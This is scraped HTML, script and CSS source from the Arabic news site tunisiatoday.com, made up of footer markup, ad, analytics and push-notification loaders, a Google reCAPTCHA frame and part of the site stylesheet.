<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-1982140617084086"
     data-ad-slot="6741959135"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div class="andronewreadcrafts"><!--<img src="https://stat.tunisiatoday.com/images/amp-ad2.jpg" alt="<//?php echo $this->common->altTag();?>">--></div>

</div>




</div><div id="minereadmoresuri"></div>

</div></div>
</div>
<div class="nommoc"> 
<div id="footerline">&nbsp;</div>
<div id="footercommon">
<div class="socialmacons">
<img src="https://stat.tunisiatoday.com/images/ftryi.jpg" alt="Tunisiatoday" width="200" height="38" border="0" usemap="#Map" />
 <map name="Map" id="Map">
  <area shape="circle" coords="22,18,15" target="_blank" rel="nofollow" href="https://business.facebook.com/Tunisia-Today-%D8%AA%D9%88%D9%86%D8%B3-%D8%A7%D9%84%D9%8A%D9%88%D9%85-2293215377557763" />
<area shape="circle" coords="60,17,14" target="_blank" rel="nofollow" href="https://twitter.com/tunistodaynews" />
<area shape="circle" coords="100,18,14" target="_blank" rel="nofollow" href="https://plus.google.com/104565049588910356520"/>
<area shape="circle" coords="140,19,15" target="_blank" rel="nofollow" href="https://www.youtube.com/user/Tunisiatodaytv" />
<area shape="circle" coords="180,18,14" target="_blank" rel="publisher" href="https://www.tunisiatoday.com/rss"/>
</map>
</div>
</div>
<div id="pcpanel">
<div id="readmorepanel-wrapper">
<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/privacy-policy"><img src="https://stat.tunisiatoday.com/images/privacy.png" width="46" height="46"  alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/privacy-policy">  سياسة الخصوصية </a></div></div>



<div class="panelbox"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"><img src="https://stat.tunisiatoday.com/images/mobile.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/mobile-app/المغرب-اليوم-على-هاتفك-المحمول"> موبايل&nbsp; </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/اتصل-بنا"><img src="https://stat.tunisiatoday.com/images/email.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/اتصل-بنا" class=""> اتصل بنا </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/للإعلانات"><img src="https://stat.tunisiatoday.com/images/ads.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/للإعلانات" class="">للإعلانات</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/rss" target="_blank"><img src="https://stat.tunisiatoday.com/images/rss.png" width="46" height="46" alt=" تونس اليوم - "/></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/rss">Rss&nbsp;</a></div></div>

<div class="panelbox citizen"><a href="https://www.tunisiatoday.com/citizen-journalist"><img src="https://stat.tunisiatoday.com/images/cityjournalist.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/citizen-journalist">Citizen Journalist</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/من-نحن"><img src="https://stat.tunisiatoday.com/images/about.png" width="46" height="46" alt=" تونس اليوم - " /> </a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/من-نحن" class=""> من نحن</a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/خارطة-الموقع"><img  src="https://stat.tunisiatoday.com/images/sitemap.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/خارطة-الموقع" class=""> خارطة الموقع </a></div></div>

<div class="panelbox"><a href="https://www.tunisiatoday.com/بودكاست"><img src="https://stat.tunisiatoday.com/images/tips.png" width="46" height="46" alt=" تونس اليوم - " /></a>
<div class="paneltitle"><a href="https://www.tunisiatoday.com/بودكاست" class="">بودكاست</a></div></div></div></div>

<div id="footerlinks">
<div class="foomainmenuma">
<div class="botmenu1"><ul class="menu"><li class="has-subtwo itemtwo"><a href="https://www.tunisiatoday.com/"><span>  الرئيسية  </span></a></li>
<li class="has-sub itemone"><a href="https://www.tunisiatoday.com/أخبارعاجلة"><span> أخبارعاجلة </span></a></li>
<li class="has-subthree itemthree"><a href="https://www.tunisiatoday.com/رياضة"><span>  رياضة  </span></a></li>
<li class="has-subfour itemfour"><a href="https://www.tunisiatoday.com/ثقافة"><span> ثقافة </span></a></li>
<li class="has-subfive itemfive"><a href="https://www.tunisiatoday.com/إقتصاد"><span> إقتصاد </span></a></li>
<li class="has-subsix itemsix"><a href="https://www.tunisiatoday.com/فن-وموسيقى"><span> فن وموسيقى </span></a></li>
<li class="has-subsevan itemsevan"><a href="https://www.tunisiatoday.com/أزياء"><span> أزياء </span></a></li>
<li class="has-subeight itemeight"><a href="https://www.tunisiatoday.com/صحة-وتغذية"><span> صحة وتغذية </span></a></li>
<li class="has-subnine itemnine"><a href="https://www.tunisiatoday.com/سياحة-وسفر"><span> سياحة وسفر </span></a></li>
<li class="has-subten itemten last"><a href="https://www.tunisiatoday.com/ديكور"><span> ديكور </span></a></li></ul></div>
</div>
</div>

<div id="footerlinks">
<div class="foomainmenu">
<div class="botmenu1"><ul class="menu"><li class="has-sub itemones"><a href="https://www.tunisiatoday.com/أخبار"><span> أخبار </span></a></li>
<li class="has-subtwos itemtwos"><a href="https://www.tunisiatoday.com/إعلام"><span> إعلام </span></a></li>
<li class="has-subthrees itemthrees"><a href="https://www.tunisiatoday.com/تعليم"><span> تعليم </span></a></li>
<li class="has-subfours itemfours"><a href="https://www.tunisiatoday.com/مرأة"><span> مرأة </span></a></li>
<li class="has-subfives itemfives"><a href="https://www.tunisiatoday.com/علوم-وتكنولوجيا"><span> علوم وتكنولوجيا </span></a></li>
<li class="has-subsixs itemsixs"><a href="https://www.tunisiatoday.com/بيئة"><span> بيئة </span></a></li>
<li class="has-subsevans itemsevans"><a href="https://www.tunisiatoday.com/مدونات"><span> مدونات </span></a></li>
<li class="has-subeights itemeights"><a href="https://www.tunisiatoday.com/أبراج"><span> أبراج </span></a></li>
<li class="has-subnines itemnines"><a href="https://www.tunisiatoday.com/فيديو"><span> فيديو </span></a></li>
<li class="has-subtens itemtens last"><a href="https://www.tunisiatoday.com/سيارات"><span> سيارات </span></a></li></ul></div>
</div>
</div>

</div>
   <div id="hat">
<!--div class="powerby"><p>Powered and Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->   
<div class="powerby cop"><p> Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>


<div id="samhat">
<!-- <div class="powerby"><p>Developed by <strong>FilmMatters</strong> </p></div> <div class="popki"><a href="http://www.filmmatters.org/" target="_blank"></a></div-->  
<div class="powerby cop"><p>  Maintained and developed by Arabs Today Group SAL <br>
جميع الحقوق محفوظة لمجموعة العرب اليوم الاعلامية 2025 © 
</p></div>
</div>



<div id="fansamhat">
<div id="fantasticfive">
<a href="https://www.tunisiatoday.com/search" class="fives"><img src="https://stat.tunisiatoday.com/images/newsearch.png" alt="Tunisiatoday"/></a>
<a href="javascript:history.go(0)" class="fives"><img src="https://stat.tunisiatoday.com/images/newrefresh.png" alt="Tunisiatoday"/></a>
<a href="javascript:javascript:history.go(-1)" class="fives"><img src="https://stat.tunisiatoday.com/images/newback.png" alt="Tunisiatoday"/></a>
<a href="https://www.tunisiatoday.com/%D8%A7%D8%AA%D8%B5%D9%84-%D8%A8%D9%86%D8%A7" class="fives"><img src="https://stat.tunisiatoday.com/images/newcontactus.png" alt="Tunisiatoday"/></a>
</div>
</div>
</div>



<script  type="text/javascript">stLight.options({publisher: "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
<script type="text/javascript">
var options={ "publisher": "a1ed4b78-c6cc-4307-ab1d-5b15ddec2e76", "position": "right", "ad": { "visible": false, "openDelay": 5, "closeDelay": 0}, "chicklets": { "items": ["facebook", "twitter", "googleplus", "pinterest", "email", "sharethis"]}};
var st_hover_widget = new sharethis.widgets.hoverbuttons(options);
</script>
	

<div style="display:none;">
<div id="hcard-tunisiatoday-tunisiatoday-tunisiatoday" class="vcard">
<a class="url fn n" href="https://www.tunisiatoday.com/">  <span class="given-name">tunisiatoday</span>
<span class="additional-name">tunisiatoday</span>
<span class="family-name">tunisiatoday</span>
</a>
<div class="org">tunisiatoday</div>
<div class="adr">
 <div class="street-address">Pearl Bldg.4th floor 4931, Pierre Gemayel Chorniche, Achrafieh Beirut - Lebanon</div>
 <span class="locality">Beirut</span>,
      <span class="region">Beirut Governorate</span>,
      <span class="postal-code">1107</span>
      <span class="country-name">Lebanon</span>
</div></div></div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/source/jquery.fancybox.js?v=2.1.5"></script>
<link rel="stylesheet" type="text/css" href="https://stat.tunisiatoday.com/source/jquery.fancybox.css?v=2.1.5" media="screen"/>
<script data-cfasync="false" type="text/javascript">
$(document).ready(function() {
$('.fancybox').fancybox();
$("#fancybox-manual-a").click(function() {
$.fancybox.open('1_b.jpg');
});
$("#fancybox-manual-b").click(function() {
$.fancybox.open({
href : 'iframe.html',
type : 'iframe',
padding : 5
});
});
$("#fancybox-manual-c").click(function() {
$.fancybox.open([
{
href : '1_b.jpg',
title : 'My title'
}, {
href : '2_b.jpg',
title : '2nd title'
}, {
href : '3_b.jpg'
}
], {
helpers : {
thumbs : {
width: 75,
height: 50
}
}
});
});
});
</script>




<script data-cfasync="false" src="https://stat.tunisiatoday.com/jquery/jquery.ui.totop.js" type="text/javascript"></script>

</div>
<script data-cfasync="false" type="text/javascript" src="https://stat.tunisiatoday.com/jquery/wow.js"></script><script type="text/javascript" data-cfasync="false"> 
 var _foxpush = _foxpush || []; 
 _foxpush.push(['_setDomain', 'tunisiatodaycom']); 
 (function(){ 
 var foxscript = document.createElement('script'); 
 foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js'; 
 foxscript.type = 'text/javascript'; 
 foxscript.async = 'true'; 
 var fox_s = document.getElementsByTagName('script')[0]; 
 fox_s.parentNode.insertBefore(foxscript, fox_s);})(); 
 </script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"09473e7402484587b07900f4ff7c3da2","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="VTFuQalXRjMAtjyd8mcpww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932971207');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://stat.tunisiatoday.com/css/syria-mainz.css
body_size: 64098
content:
@charset "utf-8";*{margin:0;padding:0}html,body{height:100%}
#fleft{float:left}#fright{float:right}
.ltr{direction:ltr}
.rtl{direction:rtl}
img{max-width:100%}
#tleft{text-align:left}
#tright{text-align:right}
#tcenter{text-align:center}
#adcenter{text-align:center;padding:12px 0 0 0;}
h1,h2,h3,h4,h5,h6{}
br{margin-bottom:4px}blockquote,cite,q{font-family:Georgia,"Times New Roman",Times,serif;font-style:italic}blockquote{margin:1.5em 0 0 1.5em;color:#666}strong,b{font-weight:700}em,i{font-style:italic}big{font-size:116.667%}small{font-size:85.71%}pre,code,kbd,tt,samp,var{font-size:100%}pre{line-height:1.5em;margin:1.5em 0 0;white-space:pre;white-space:pre-wrap;word-wrap:break-word}pre,code{color:#800}kbd,samp,var,tt{color:#666;font-weight:700}var,dfn{font-style:italic}acronym,abbr{border-bottom:1px #aaa dotted;font-variant:small-caps;letter-spacing:.07em;cursor:help}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}mark{background:#ff0;color:#000}hr{color:#fff;background:transparent;margin:0 0 .75em;padding:0 0 .75em;border:0;border-bottom:1px #eee solid}a{color:#000;background:transparent;text-decoration:none}a:active{outline:none}a:hover,a:focus{color:#000;text-decoration:none}img,figure{margin:0}
a.read_more, .readmore, .read-more {color: red;}
span.read_more{color: red;}
h5.reads_mores{color: red;float:none;width:auto;} 

#toTop{background:url(../images/ui.totop.png) no-repeat scroll left top rgba(0,0,0,0);border:medium none;bottom:10px;display:none;height:51px;overflow:hidden;position:fixed;right:10px;text-decoration:none;text-indent:100%;width:51px}
#toTopHover{background:url(../images/ui.totop.png) no-repeat scroll left -51px rgba(0,0,0,0);display:block;float:left;height:51px;opacity:0;overflow:hidden;width:51px}
#toTop:active,#toTop:focus{outline:medium none}
.dimsu{padding:0 0 0 5px;}
#cararu{width:100%;float:left;text-align:center;padding:4px 0 0 0;display:block;}
.ettu{display:none;}

.newlogoleft{width:80%; float:left;text-align:center;padding:18px 0 0 0;}
.newlogoright{width:20%; float:left;text-align:right;padding:0;}

.foxpush_copyright {
visibility: hidden; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_copyright {
margin-bottom: 0px!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_copyright {
font-size: 2px; important!
}

#foxpush_box.foxpush_postion_top {
-webkit-transition:all 3s;-ms-transition:all 3s;-moz-transition:all 3s;-o-transition:all 3s;-webkit-transition:all 3s;
}

#foxpush_box.foxpush_postion_top {
width: 450px; important!
}

#foxpush_box.foxpush_postion_top {
border-radius: 0 0 0 0 !important;
}

#foxpush_box.foxpush_postion_top {
right: 50%!important;
margin-right: -200px!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content {
width: 300px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
font-size: 16px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
font-weight: 600; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
margin-bottom: 7px; important!
} 

#foxpush_box.foxpush_postion_top .foxpush_content h1 {
margin-top: 15px; important!
} 

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-weight: 500; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-size: 13px; important
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
font-family: inherit; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content h3 {
margin-bottom: 16px; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
border: none; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
border-radius: 2px; important!
}

#foxpush_box .foxpush_content .foxpush_btn {
width: 30%; important!
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_allow{
box-shadow: 0 2px 5px 0 rgba(0,0,0,.16), 0 2px 6px 0 rgba(0,0,0,.12);
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
font-size: 12px!important;
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
padding-top: 12px!important;
}

#foxpush_box .foxpush_content .foxpush_btn.foxpush_block {
background-color: #f9f9f9!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
padding: 8px; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
width: 32%; important!
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
font-size: 14px; important!
}

#foxpush_box .foxpush_icon img {
margin-top: -5px;
}

#foxpush_box .foxpush_icon img {
content:url("https://stat.tunisiatoday.com/images/tunisia_logo_new.png")!important;
}

#foxpush_box.foxpush_postion_top .foxpush_content .foxpush_btn {
float: left!important;
}
@font-face {
    font-family: "Droid Arabic Naskh";
    font-style: normal;
    font-weight: 400;
    src: url("https://www.tunisiatoday.com/fonts/TheSansBold.eot?#iefix") format("embedded-opentype"), url("https://www.tunisiatoday.com/fonts/TheSansBold.woff2") format("woff2"), url("https://www.tunisiatoday.com/fonts/TheSansBold.woff") format("woff"), url("https://www.tunisiatoday.com/fonts/TheSansBold.ttf") format("truetype");
}

@font-face
{
    font-family: 'HelveticaNeueLTW20-Bold';
    src: url('https://www.tunisiatoday.com/fonts/TheSansBold.eot');
    src: url('https://www.tunisiatoday.com/fonts/TheSansBold.eot?#iefix') format('embedded-opentype'), url('https://www.tunisiatoday.com/fonts/TheSansBold.woff') format('woff'), url('https://www.tunisiatoday.com/fonts/TheSansBold.ttf') format('truetype'), url('https://www.tunisiatoday.com/fonts/TheSansBold.svg#helvetica-araboc-bold') format('svg');
    font-weight: normal;
    font-style: normal;
}
 
body{background:#fff!important;font-family:"Droid Arabic Naskh",tahoma;font-size:13px;color:#000;line-height:22px;margin:0;padding:0}
.lifestylewrapper{height:auto!important;margin:0;min-height:100%}
.bodyaskifull{width:100%;float:left;}
.headaski{width:90%;float:left;padding:1px 62px 0px 62px;}
.menuaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.bodyaski{width:90%;float:left;padding:1px 62px 10px 62px;}
.header{width:100%; float:left;}
.headnommoc{width:100%;height:148px; float:left;margin:0 0 1px 0;}
.toolbarnommoc{width:100%; float:left;margin:1px 0 1px 0;}
.nommoc{width:100%; float:left;margin:1px 0 2px 0; }

.nommocay{width:100%; float:left;margin:1px 0 1px 0; }
.nommocay img{width:100%;height:210px}

.menufull{width:100%;height:80px;float:left;}
.menufullara{width:100%;margin:0 auto;}
.arabhomtop-bands{font-size:14px;font-weight:normal;color:#DB2B8E;height:35px;line-height:30px;margin:0 0 6px 0;direction:rtl}
#pcdesign{display:block}
#phonedesign{display:none}
.spone{width:40%;float:left;}
.sptwo{width:60%;float:left;}
.spthree{width:38%;float:left;}
.speight{width:62%;float:left;padding:0 0 0 0;}
.spfour{width:38%;float:left;padding:0 6px 0 0;}
.spsix{width:23%;float:right;}
.mani{float:left;width:auto;padding:0 10px 0 0;}
.sara{ float:left;}
.goog{width: 18px;}
.logoleft{width:35%; float:left;}
.mainlogo{width:30%; float:left;}
.logoright{width:35%; float:left;}
.page-title{display:none;}
.mainmenuleft{width:100%;height:33px;float:left;direction:rtl;margin:0 0 0 0px;background:#fff;}
.mainmenuleft-one{width:100%;height:33px;float:left;direction:rtl;margin:3px 0 3px 0px;background:#fff;padding:3px 0 10px 0;border-top: 1px dotted #fff;}
.mainmenumass{width:80%;float:left;border:1px solid #fff;padding:1px}
.mainmenuright{width:19%;float:right;direction:ltr;margin:18px 0 0 1px;display:block}.socialmacons{padding:6px 0 0}
.gmttimeband{color:#7310b0;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.readmoregmttimeband{color:#1B0C85;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.womengmttimeband{color:#DF214F;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.stylegmttimeband{color:#d61e98;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.artgmttimeband{color:#81007f;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.decorgmttimeband{color:#FE8503;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.healthgmttimeband{color:#B266FF;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.travelgmttimeband{color:#066dc9;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.horogmttimeband{color:#993365;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.videogmttimeband{color:#373737;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.bloggmttimeband{color:#f2012e;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.propgmttimeband{color:#836088;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.businessgmttimeband{color:#03508C;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.autogmttimeband{color:#663333;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.culturegmttimeband{color:#339967;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.newsgmttimeband{color:#9C0000;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.mediagmttimeband{color:#999900;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.sciencegmttimeband{color:#10ACB0;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.environmentgmttimeband{color:#66CC00;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.educationgmttimeband{color:#3333FF;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}
.businessgmttimeband{color:#03508C;direction:rtl;font-size:12px;font-weight:normal;height:25px;text-align:center;width:100%}

.hometopmenu{height:44px;margin:6px 0 0 10px;direction:rtl}
.hometopmenu ul{margin:0;padding:0}
.hometopmenu ul li{border-left:1px solid #DE7DB7;display:inline-block;text-align:center;margin:0;padding:0}
.hometopmenu li h3{display:inline-block;zoom:1;text-align:center;margin:0;padding:0}
.hometopmenu ul li a{font-size:14px;color:#fff;line-height:44px;height:44px;margin:0;padding:0 4px}

#fashionbreakingnews-start{margin:2px 0 10px 0;}
#breakingnews{width:88%;float:left;margin:6px 5px 5px 5px}#breakingnews a{color:#000}#marqnews{width:100%;overflow:hidden;float:left;direction:ltr}.ticker{float:left;height:29px;line-height:29px;margin:0;overflow:hidden;padding:0;width:100%}.ticker marquee{width:2000px}.ticker a{background:url('https://stat.tunisiatoday.com/images/tunisia_marquee_news_logo.png') no-repeat scroll left top rgba(0,0,0,0);color:#fff;direction:rtl;display:inline-block;font-size:14px; font-weight:normal;height:24px;line-height:22px;margin:0 0 0 8px;padding-left:56px;width:auto;}.ticker a img{display:block;height:23px;margin:0;padding:0;width:auto}
#fashbreakingnews-arampam{width:100%;border:2px solid #D61E98;float:left;height:40px;margin:0 0 5px -3px;}
#fashhomebn{width:113px;height:27px; line-height:27px; background:url(../images/latest-news-bg.png) no-repeat;float:right;text-align:center;color:#FFF;font-weight:normal;font-size:13px;margin:7px 0 5px 12px}#fashhomebn a{color:#FFF}#fashhomebn a:hover{color:#9a0000;}

.subtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:15px;font-weight:normal;margin-bottom:3px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px;}.subtitle a{color:#000}
.maintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#ef0e27;font-size:18px;font-weight:normal;line-height:25px}
.maintitle a{color:#ef0e27;font-size:18px;font-weight:normal;}.maintitle a:hover{color:#0c0;text-decoration:none}

.askmaintitle{font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#D61E98;font-size:18px;font-weight:normal;line-height:32px}
.askmaintitle a{color:#D61E98;font-size:18px;font-weight:normal;}.askmaintitle a:hover{color:#0c0;text-decoration:none}

.catmaintitle{height:auto;font-family:"Droid Arabic Naskh",tahoma;text-align:center;margin:5px 0;direction:rtl;color:#1DB209;font-size:18px;font-weight:normal;line-height:25px;float:right;width:95%;}
.catmaintitle a{color:#D61E98;font-size:18px;font-weight:normal;}.catmaintitle a:hover{color:#0c0;text-decoration:none}

.ninesubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:700;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}.ninesubtitle a{color:#000}



.myninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myninesubtitle a{color:#000}

.myfashninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myfashninesubtitle a{color:#d61e98}
.myfashninesubtitle a:hover {color: #0c0;text-decoration: none;}

.myfashinterviewsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myfashinterviewsubtitle a{color:#d61e98}
.myfashinterviewsubtitle a:hover {color: #0c0;text-decoration: none;}

.mydecointerviewsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.mydecointerviewsubtitle a{color:#FE8503}
.mydecointerviewsubtitle a:hover {color: #0c0;text-decoration: none;}


.myentergosipsubtitle{width:95%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 10px 10px 10px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.myentergosipsubtitle a{color:#81007f}
.myentergosipsubtitle a:hover {color: #0c0;text-decoration: none;}







.mywomenninesubtitle{width:73%;float:right;font-family:"Droid Arabic Naskh",tahoma;font-size:16px;font-weight:normal;margin:0px 50px 10px 50px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl;line-height:22px}
.mywomenninesubtitle a{color:#DF214F}
.mywomenninesubtitle a:hover{color:#0c0}

.kuttisubtitle{font-size:14px;font-weight:normal;margin:0;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:0 4px 0 4px;}.kuttisubtitle a{color:#393194}.kuttisubtitle a:hover{color:#0c0}.countrykuttisubtitle{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:center;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px;height:45px}.countrykuttisubtitle a{color:#393194}.countrykuttisubtitle a:hover{color:#000}.kuttisubtitler{font-family:"Arabic Transparent",sans-serif;font-size:18px;font-weight:700;margin-bottom:10px;margin-top:1px;text-align:right;text-decoration:none;line-height:18px;text-transform:capitalize;direction:rtl;padding:2px}.kuttisubtitler a{color:#393194}.kuttisubtitler a:hover{color:#000}

.vikuttisubtitle{font-family:"Droid Arabic Naskh",tahoma;font-size:14px;font-weight:normal;margin-bottom:10px;margin-top:-3px;text-align:center;text-decoration:none;line-height:20px;text-transform:capitalize;direction:rtl;height:auto;}
.vikuttisubtitle a{color:#000}
.vikuttisubtitle a:hover{color:#0c0}


.doctsubtitleio{font-size:13px;font-weight:normal;margin-bottom:10px;margin-top:4px;text-align:center;text-decoration:none;text-transform:capitalize;direction:rtl}
.doctsubtitleio a{font-weight:normal;color:#4D4D4D}
.doctsubtitleio a:hover{color:#0c0;}
.healthleftamoretopics{padding:0 0 10px 5px;text-align:left;width:100%;float:left}
.healthleftamoretopics a{color:#B266FF;}.healthleftamoretopics a:hover{color:#0c0;text-decoration:underline}

.introtext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;}
.bannerlefttext{direction: rtl;float: left;line-height: 22px;margin: 1px 0 0;text-align: right;overflow:hidden;height:110px;}
.boxintrotext{margin:8px 0 0 0;float:left;direction:rtl;overflow:hidden;height:158px;}


.bannerfulls{width:100%;float:left}
.banner{width:55%;height:650px;overflow:hidden}
.enyponnuskl{width:43%;margin:0 18px 0px 0;}
.ponnuskl{width:43%;margin:0 18px 1px 0;}
.hweponnuskl{width:33%;margin:0 18px 10px 0;float:left;}
.ponnuskl img{width:100%;height:400px;display:block;}
.image_container img{width:100%;height:400px;}
.starsttai img{float:left;margin:3px 0 4px 0;text-align:center;width:100%;height:368px;}
#ninezero{margin:0 0 0px 0;font-size:13px;}

#carttoonn-video-playlist{float:left;height:auto;width:100%;padding:0;margin:-2px 0 0 0;}#carttoonn-video-playlist img{width:100%;height:361px;text-align:center}

.videoho{float:left;height: auto;margin: 0;width: 55%;}
#media-video-playlist{float:left;height:auto;width:100%;padding:0;margin:-2px 0 0 0;}#media-video-playlist img{width:100%;height:350px;text-align:center}
#vidboxes{float:left;margin:-2px 0 0 0;height:222px;width:32%}
#vidboxessj{float:left;margin:-2px 0 0 12px;height:222px;width:32%}


.vidtile{float:left;height:auto;width:100%}
.vidtile img{height:140px;width:100%}

.rasitext h2{color:#1b1285;font-size:18px;font-weight:normal;margin:6px 0;text-align:center}
.elital{width:50%;float:left;height:154px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
.flital{width:48%;float:left;height:148px;overflow:hidden;padding:0 0px 0 0; direction:rtl;}
